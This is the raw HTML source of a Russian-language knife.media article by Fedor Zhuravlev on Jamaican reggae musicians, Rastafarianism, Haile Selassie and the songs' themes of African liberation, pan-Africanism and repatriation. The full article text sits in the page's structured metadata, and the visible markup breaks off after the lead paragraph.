.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/reggae-selassie/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Регги — один из самых политизированных жанров в мире. Многие его классики пели про борьбу против системы и поднимали братьев и сестер на восстание. Особое место в мифологии регги занимает Африка: растафарианский рай, где воцарился император Хайле Селассие, который обязательно объединит всех черных людей мира и завоюет свободу. О том, как регги-певцы воодушевляли африканцев на борьбу с угнетением, рассказывает Федор Журавлев, автор телеграм-канала «Деколонизируем музыку».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Регги — один из самых политизированных жанров в мире. Многие его классики пели про борьбу против системы и поднимали братьев и сестер на восстание. Особое место в мифологии регги занимает Африка: растафарианский рай, где воцарился император Хайле Селассие, который обязательно объединит всех черных людей мира и завоюет свободу. О том, как регги-певцы воодушевляли африканцев на борьбу с угнетением, рассказывает Федор Журавлев, автор телеграм-канала «Деколонизируем музыку».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/223143-65f40eda19c1a.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/reggae-selassie/">
<meta property="og:title" content="Побеждающий лев из&nbsp;колена Иуды. Как ямайские регги-музыканты боролись за свободу Африки">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/223143-65f40eda19c1a.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/reggae-selassie/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/reggae-selassie/"},"headline":"Побеждающий лев из&nbsp;колена Иуды. Как ямайские регги-музыканты боролись за свободу Африки","datePublished":"2024-03-15T12:15:29+03:00","dateModified":"2024-03-15T15:11:39+03:00","url":"https://knife.media/reggae-selassie/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/223143-65f40eda19c1a.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Федор Журавлев"}],"about":[{"name":"music"},{"name":"history"},{"name":"culture"}],"articleBody":"Регги — один из самых политизированных жанров в мире. Многие его классики пели про борьбу против системы и поднимали братьев и сестер на восстание. Особое место в мифологии регги занимает Африка: растафарианский рай, где воцарился император Хайле Селассие, который обязательно объединит всех черных людей мира и завоюет свободу. О том, как регги-певцы воодушевляли африканцев на борьбу с угнетением, рассказывает Федор Журавлев, автор телеграм-канала «Деколонизируем музыку». Маркус Гарви и Хайле Селассие Регги связан с Африкой в самом генезисе, ведь жанр появился в среде растафарианцев — изначально маргинального религиозного движения, которое к 1960–1970-м годам набрало силу и стало практически синонимом Ямайки. Еще в 1910-е и 1920-е ямаец Маркус Гарви на родине и в США занимался политическим активизмом, выступая за улучшение положения чернокожих. Он не доверял ни одному белому, даже либералам, которые поддерживали освобождение чернокожих, — по мнению Гарви, такая стратегия поведения была ловушкой, которая должна была создать черным еще больше проблем. Поэтому он выдвинул идею «Назад в Африку» — только там можно было добиться экономической и политической свободы. Тогда надежды Гарви и его организации UNIA были связаны с Либерией, с руководством которой он вел переговоры о покупке земли для последующей колонизации. Понятно, чем руководствовался Гарви: Либерия, основанная уехавшими из США чернокожими, никогда не была колонией. Впрочем, была в Африке еще одна такая страна — Эфиопия. Именно она и стала мечтой для многих ямайцев, и регги-исполнителей в частности. В одной из речей Гарви заявил, что нужно ожидать знамения, а конкретно — прихода к власти в Африке чернокожего царя. Новые религиозные лидеры, такие как Леонард Хауэлл и Эммануэль Эдвардс, начали мобилизовывать ямайцев, провозглашая, что Бог был черным, да и вообще Африка предназначена для чернокожих. Знамение случилось в 1930 году: молодой эфиопский дворянин Рас Тафари Маконнен был возведен на трон в Аддис-Абебе как Его Императорское Величество, Император Хайле Селассие I, Царь царей, Лорд лордов, Побеждающий лев из колена Иуды.  В то же десятилетие на Ямайке появились проповедники, которые приняли имя императора до коронации как собственное, провозгласили божественность Хайле Селассие и начали воспринимать его воцарение как воплощение бога Джа. Новый царь должен был спасти чернокожих от Вавилона — так образно называли всю мировую систему угнетения, от политической до экономической, направленную на порабощение черных. Возвращение в Африку стало одной из главных идей новой религии, получившей название растафарианство. Поворот ямайской музыки к Африке 1950-е стали десятилетием зарождения индустрии звукозаписи на Ямайке: появились профессиональные студии, крупные бизнесмены, сформировалась отличительная черта музыкальной культуры — соревнование саунд-систем, когда умельцы собирали из кучи динамиков одну огромную стену, ставили ее на улице и пытались более мощным звуком приманить больше слушателей. Из-за того, что эти соревнования проходили на открытом воздухе, владельцы саунд-систем искали более объемный звук с гулким басом — впоследствии он стал главной фишкой всей ямайской музыки, которая повлияла на множество жанров в США и Европе, особенно на рейвах. Впрочем, в 1950-е ничего такого не было. Ямайская музыка была очень американофильской. Большинство местных исполнителей играли ритм-н-блюз или буги, не отступая от формулы этих жанров, разработанной в США. Вот так звучал типичный хит тех лет: https://www.youtube.com/watch?v=0UQGlDG8h7w Иногда в песнях проскальзывала перкуссия в африканском стиле, но у нее не получалось стать мейнстримом. Прорыв случился в 1960 году благодаря песне Oh Carolina — одному из первых примеров ска. Она принадлежит трио Folkes Brothers, а спродюсировал ее Принц Бастер, один из важнейших людей в истории ска. Бастер пригласил растафарианца Освальда Уильямса, выступающего за идею Африки как настоящей родины ямайцев. В записи Oh Carolina Уильямс использовал барабанные техники бурру — группы изгоев, предками которых был африканский народ ашанти. Они играли на трио барабанов: большом бурру, маленькой фунде и кетте, барабане для соло. Песня стала настоящим хитом, а барабанное трио — неотъемлемой частью ямайской музыки. С этого момента культура растафарианцев и африканцев стала всё плотнее соприкасаться с популярной музыкой Ямайки. https://www.youtube.com/watch?v=txJsl9ME4pE В 1960-е растафарианцы всё еще считались маргиналами. До 1958 года, когда Ямайка стала независимой от Британии, общины растафарианцев часто страдали от полицейских рейдов, арестов и выселений, особенно под предлогом обвинений в хранении каннабиса. Общественное мнение было преимущественно на стороне полиции, ведь для христианского большинства раста были чужаками. Когда страна стала независимой, ситуация изменилась не так уж сильно. Например, в 1963 году произошла резня в Коралловых садах — серия арестов растафарианцев в городе Монтего-Бей, сопровождавшихся избиениями и убийствами. Число жертв точно не известно, но оценивается примерно в 150 человек. Один из ключевых моментов в истории страны — визит Хайле Селассие в 1966 году. Его встретили как бога, вручили ключи от столицы, а вера растафарианцев получила официальное признание. Рита Марли, жена Боба Марли, уверяла, что заметила на руках Селассие стигматы. Когда она рассказала об этом Бобу, тот решил стать растафарианцем и в итоге превратился в одного из лидеров движения при помощи музыки. При этом в начале 1960-х растафарианцы еще боялись вкладывать свою идеологическую программу в текст и ограничивались постепенным введением африканских традиций в американскую поп-музыку и созданием уникального почерка Ямайки, что привело к появлению ска, рокстеди, регги, даба. Но к концу десятилетия растафарианцы уже почувствовали свое полное право на высказывания, и их песни запылали идеологическим огнем: Хайле Селассие приведет нас в Обетованную Африку, мы должны объединиться и бороться, Вавилон падет, колониалисты будут изгнаны. Разберем основные темы, которые есть в песнях регги-артистов про Африку. Освобождение Африки от колониалистов Существует стереотип, что регги — музыка исключительно любви и мира. Это не так. Регги не просто идеологически заряжен — многие певцы не одобряли призывы к ненасильственным политическим действиям, пропагандируемым растафарианством. Когда в 1970-е регги-музыканты вроде Джимми Клиффа гастролировали по Африке, то лично застали войны на континенте. На воинственную риторику регги-музыкантов повлиял в том числе Маркус Гарви, который одобрял вооруженную борьбу. Он говорил:  «Когда Люцифер бросил вызов божьей власти на небесах, Бог, которому мы поклоняемся, также собрал свои силы... И когда кто-то нарушает его власть, он идет на войну, защищая свои права».  Точно так же ямайцы смотрели и на события в Африке, где в середине 1960-х шла ожесточенная вооруженная борьба против европейских колониалистов. Например, на Панафриканском конгрессе в Манчестере в 1945 году делегаты заявили:  «Мы полны решимости быть свободными, но если западный мир по-прежнему хочет управлять человечеством силой, то Африке в качестве последнего средства, возможно, придется призвать к силе в стремлении достичь свободы...».  В песнях регги-певцы подробно перечисляли причины, по которым колониализм преступен. Питер Тош в песне Apartheid поет:  Вы не строите школу для чернокожих детей, Нет больницы для чернокожих, Вы строите тюрьму, Вы строите лагерь.  Припев, что характерно для подобных песен, представляет собой лозунг: «We got to fight, fight, fight, fight against apartheid». Ну и чтобы слушатели не расслаблялись, песня начинается со звуков реальных выстрелов и взрывов. https://www.youtube.com/watch?v=zQt2_znshAY Схожую идею можно услышать в песне Боба Марли War. Да, он поет о том, что цель его народа — установление равенства для всех людей вне зависимости от расы. Но это будет нескоро, а пока — война, и она продлится до тех пор, пока не будут скинуты оковы расистского колониализма, установленного правящим классом. Марли упоминает преступные режимы в Анголе, Мозамбике и ЮАР и звучит при этом совершенно апокалиптично, предрекая войну везде — на западе и на востоке, на севере и на юге. До тех пор, пока зло не будет свержено. https://www.youtube.com/watch?v=-JwL3lPBQ5E В песне Babylon System Марли прямо поет: «Бунт, бунт!», называет западные школы и церкви пристанищем воров и убийц, а сам Вавилон сравнивает с вампиром. Группа Third World в песне 96º In The Shade обращается к трагичной истории борьбы ямайцев за права. 1865 год, рабство на Ямайке отменено еще с 1838-го, но имущественный ценз на выборах лишал чернокожих политических прав. Баптистский священник Пол Богл возглавляет демонстрацию в городе Морант-Бей, но ее жестоко разгоняет колониальная полиция, убив около 800 человек. Third World не дают умереть памяти о героях Ямайки и поют: «Сегодня я здесь жертва, но правда в том, что я никогда не умру». https://www.youtube.com/watch?v=l4Jj_skjTAA Ну и что самое главное для ямайцев — их песни не существовали в вакууме, они стали популярны в Африке.  Винни Мандела, одна из главных участниц Африканского национального конгресса вместе со своим мужем Нельсоном, во время визита на Ямайку в начале 1990-х рассказывала, что духоподъемные регги-гимны регулярно слушали активисты в ЮАР, Анголе, Мозамбике и других странах в годы освободительной борьбы.  Панафриканизм Во время визита на Ямайку Хайле Селассие вызывал восхищение толпы упоминаниями «общей африканской крови» и «братских уз» между эфиопским и ямайским народами. Выступая перед парламентом Ямайки, он назвал Ямайку «частью Африки» и выразил надежду на ее включение в OAU. Логично, что такое мощное поощрение взглядов растафарианцев отразилось и в музыке. Большинство политических регги-песен проникнуто панафриканскими настроениями, даже если они не высказываются напрямую. Исполнители регги никогда не поют про каких-то конкретных людей, борющихся против Вавилона, — действующим субъектом всегда является некая общность, условно обозначаемая словами «мы» или «братья», под которой подразумеваются все чернокожие. Рассмотрим песню Боба Марли Zimbabwe. Хотя в название вынесена конкретная страна, Марли не упоминает зимбабвийских революционеров или политиков, а также их оппонентов. В песне действует народ:  Каждый человек имеет право решать свою судьбу. Рука об руку, взяв оружие, Мы будем бороться.  https://www.youtube.com/watch?v=yxmsZXYhQCg Кто спасет Зимбабве? Не зимбабвийцы. Марли несколько раз повторяет: «Африканцы освобождают Зимбабве». Все африканцы всего континента. Регги-певцы упоминают и другие реалии освободительной борьбы. Таппер Зуки назвал песню M.P.L.A. в честь народного движения за освобождение Анголы и поет о том, что в движение может вступить только настоящий растафарианец. Наконец, один из важнейших гимнов объединения под названием Harambe записала Рита Марли. Слово «харамбе» означает «работать вместе, заботиться друг о друге, всегда помогать». Рита распространяет этот принцип на всех чернокожих мира:  Разбросайте нас повсюду, В разные уголки земли, Надеясь, что мы пропадем. Но независимо от того, что они делают, Но независимо от того, что они говорят, Все дети Джа объединятся &lt;...&gt; Все вместе в гармонии Мы плывем в одной лодке.  https://www.youtube.com/watch?v=lDphAilzBdI Растафарианцам удалось создать единую символику, которую принимали в разных странах Африки, хотя отсылала она только к одной конкретной. Икенна Эммануэль Онвуегбуна, исследователь регги-сцены Нигерии, в книге «Тренды африканской популярной музыки» пишет, что по всей стране молодежь украшала учебные заведения флагами Эфиопии. Возвращение в Африку Маркус Гарви говорил:  «Мы, негры в этом Западном полушарии, являемся потомками тех африканцев, которые были порабощены и перевезены на эти берега, где они страдали, истекали кровью и умирали, чтобы сделать нас теми, кем мы являемся сегодня — цивилизованными, свободными христианами. Не должны ли мы поэтому обратить свой взор на Африку, нашу прародину, и освободить ее от рабства иностранного угнетения и эксплуатации?»  Репатриация в сознании растафарианцев плотно связана с библейскими метафорами. Музыканты часто вспоминают библейскую историю о евреях, вернувшихся на родину после сотен лет порабощения в Египте и десятилетий плена в Вавилоне и Ассирии. Например, Шугар Минотт в River Jordan поет: «Нам нужно вернуться домой, обратно в Африку» — и при этом сравнивает свою цель с израильской горой Сион, к которой растафарианцы приплывут по реке Иордан. А Боб Марли пел про поезд на Сион, на который должны сесть все черные. https://www.youtube.com/watch?v=FbL9MufON9o У Банни Уэйлера в Fig Tree Африка, куда нужно вернуться, ассоциируется с раем через метафору фигового дерева, рядом с которым чернокожие освободятся от страданий и вернутся к первоначальной духовной чистоте. Десмонд Деккер в раннем регги-хите Israelites называет чернокожих истинными израильтянами, порабощенными в современном Вавилоне и жаждущими избавления от праведного Бога в Сионе, который услышит их крики. https://www.youtube.com/watch?v=roiZuP28VhI Тема возвращения подробно описана в песнях Exodus Боба Марли, Marcus Garvey коллектива Burning Spear и Black Starliner Must Come группы Culture. Название последней песни отсылает к Black Star Line — созданной Маркусом Гарви судоходной компании, в которой работали только чернокожие. Она перевозила как товары, так и людей, однако большого успеха не достигла, в том числе из-за действий агентов ФБР, которые повреждали двигатели кораблей. https://www.youtube.com/watch?v=XLC_fY6vHq0 В песне Culture поют о том, что сейчас чернокожие застыли в ожидании («Я смиренно жду и не ропщу, потому что лайнер „Черной Звезды“ должен прийти»), а их сознание уже в Африке: «Эфиопия протягивает руки, / Гана говорит: „Иди домой, брат“». Величие Хайле Селассие Регги-музыканты рассматривали чернокожих не просто как расу, счастье которой в будущем, — речь скорее шла о возрождении исторического величия. Поэтому фигура Хайле Селассие имела отчетливое мессианское значение как символ второго пришествия. Император Эфиопии идеализировался, а его страна представлялась в воображении растафарианцев раем на земле, хоть это было и не так. Величие Хайле Селассие соотносили со славой Менелика I, легендарного первого царя Эфиопии, жившего в X веке до н. э., родителями которого считались царь Соломон и царица Савская. Таким образом, он был символом черных мессианских «корней Давида», воплощением и гарантией столь желанной победы черных армий над белыми во время освободительных войн в Африке, а также оплотом и надеждой на единство черных. Растафарианство было помещено в христианскую традицию, однако ямайцы пытались отделить свою веру от европейской традиции, проводя генеалогические связи не от римских отцов церкви, а от древних христианских королевств Эфиопии и Египта. Как говорил Маркус Гарви, «мы, негры, верим в Бога Эфиопии, вечного Бога — Бога Отца, Бога Сына и Бога Святого Духа, Единого Бога всех времен». А воплощение бога — Хайле Селассие, который защищал Эфиопию от вторжения Вавилона во время эфиопо-итальянской войны 1935–1936 годов. Хайле Селассие на Ямайке встречала огромная толпа — 12 тысяч растафарианцев на 580-тысячный Кингстон, как вспоминал музыкант Ли Скрэтч Перри. Шел дождь, но как только появился самолет императора, то выглянуло солнце, — символика очевидна. Люди кричали: «Слава этому человеку!», «Агнец Божий!» и «Настало время черных!». Это событие оказалось запечатлено во многих регги-песнях. Например, Jah Pretty Face группы Culture — это восторженный гимн паломников, увидевших своего мессию. Все атрибуты совершенного существа на месте: красивое лицо, сияние вокруг трона и пение аллилуйи. Селассие в песне называют «птицей горы Сион» и «корнями Давида». https://www.youtube.com/watch?v=XeY2WOc4U0Q Питер Тош спел на амхарском языке, официальном в Эфиопии, песню Rasta Shook Then Up со следующими словами: «Весь Вавилон дрожит, увидев лицо нашего Отца. / У нас есть один день свободы, и ни одна дубинка не дрожала». Black Uhuru в песне I Love King Selassie называют Хайле агнцем и единственным человеком на Земле, Burning Spear в Hail H.I.M. благодарят Рас Тафари за еду, одежду и крышу над головой, а Боб Марли в Selassie Is the Chapel сравнивает императора с ангелом, часовней и Святой Троицей. Схожие посылы также есть в песнях Visit of King Selassie Early B и Just a Passing Glance Дона Карлоса. https://www.youtube.com/watch?v=vdlMQ-KY9nA Рабы и похищение из Африки Для регги-музыкантов важно не просто заявить о своем происхождении, а подчеркнуть, что их связь с исторической родиной была разорвана насильно и против их воли. Поэтому в некоторых песнях растаманы поют про похищенных из Африки людей, превращенных в рабов. Например, об этом рассказывает песня Боба Марли Buffalo Soldier — так называли чернокожих из армии США XIX века. https://www.youtube.com/watch?v=uMUQMSXLlHM Через всю песню проходит рефрен «Украден из Африки, привезен в Америку». По прибытии ради выживания пришлось драться, и судьба солдата, как бы тяжела она ни была, более предпочтительна, чем судьба раба. Марли вздыхает, что люди с раста-сердцем вынуждены воевать за Америку, которая для них осталась чужой и опасной. Чаще же подчеркивалось использование похищенных как рабов. Например, в песне Black Starliner Must Come есть рефрен: «Они забрали нас с родины, / И мы работаем здесь, в Вавилоне». В 1960–1970-е во многих песнях упоминалась трансатлантическая работорговля и колониальная эксплуатация Африки: Slave Driver Боба Марли, Slavery Days Burning Spear и Pirate Days Culture. https://www.youtube.com/watch?v=0xENf2KKsB8"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-223143">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/music/">музыка</a><div class="meta"><a class="meta__item" href="https://knife.media/author/fedor-zhuravlev/" rel="author">Федор Журавлев</a></div><div class="meta"><span class="meta__item"><time datetime="2024-03-15T12:15:29+03:00">15 марта 2024</time></span></div></div><h1 class="entry-header__title">Побеждающий лев из&nbsp;колена Иуды. <em>Как ямайские регги-музыканты боролись за свободу Африки</em></h1><div class="entry-header__lead"><p>Регги — один из самых политизированных жанров в мире. Многие его классики пели про борьбу против системы и поднимали братьев и сестер на восстание. Особое место в мифологии регги занимает Африка: растафарианский рай, где воцарился император Хайле Селассие, который обязательно объединит всех черных людей мира и завоюет свободу. О том, как регги-певцы воодушевляли африканцев на борьбу с угнетением, рассказывает Федор Журавлев, автор телеграм-канала <a href="https://t.me/musicaldecolonisation" rel="noopener" target="_blank">«Деколонизируем музыку»</a>.</p>
